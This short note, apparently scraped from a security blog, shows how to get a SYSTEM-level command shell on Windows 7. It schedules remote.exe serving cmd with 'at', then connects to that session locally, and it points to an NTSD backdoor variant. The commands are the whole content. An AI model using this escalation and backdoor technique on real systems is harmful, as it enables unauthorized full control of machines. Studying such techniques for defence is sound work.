 Debugging CMD.exe
Start the debugging:
at 13:37 C:debuggersremote.exe /s cmd SYSCMD
Connect to the debugger:
C:debuggersremote.exe /c 127.0.0.1 SYSCMD
NTSD can be used for this as well
Source: http://carnal0wnage.attackresearch.com/2013/07/admin-to-system-win7-with-remoteexe.html
NTSD: http://www.securityaegis.com/ntsd-backdoor/
 